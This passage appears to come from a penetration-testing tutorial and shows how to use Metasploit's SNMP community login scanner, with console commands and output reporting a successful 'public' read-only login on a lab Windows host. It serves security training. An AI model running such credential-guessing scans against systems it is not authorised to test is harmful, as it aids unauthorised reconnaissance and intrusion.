 Metasploit has a built-in auxiliary module specifically for sweeping SNMP devices. One
must understand it before performing an attack. First, read-only and read-write community
strings play an important role in the sort of information that can be mined or altered on the
devices themselves. The Management Information Base (MIB) interface allows us to query
the device and extract information.
When querying through SNMP, there is the MIB API. This interface allows us to query the
device and extract information. Metasploit comes loaded with a list of default MIBs in its
database; they are used to query the device for more information, depending on whether
the bar of access is obtained.
How to do it...
1. The SNMP Community Login Scanner auxiliary module logs into SNMP devices
using common community names:
msf > use auxiliary/scanner/snmp/
msf > use auxiliary/scanner/snmp/snmp_login
msf auxiliary(snmp_login) > set RHOSTS 192.168.216.10,129
RHOSTS => 192.168.216.10,129
msf auxiliary(snmp_login) > run
[+] 192.168.216.10:161 - Login Successful: public (Access level:
read-only); Proof (sysDescr.0): Hardware: Intel64 Family 6 Model 70
Stepping 1 AT/AT COMPATIBLE - Software: Windows Version 6.1 (Build
7601 Multiprocessor Free)
[*] Scanned 1 of 2 hosts (50% complete)
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed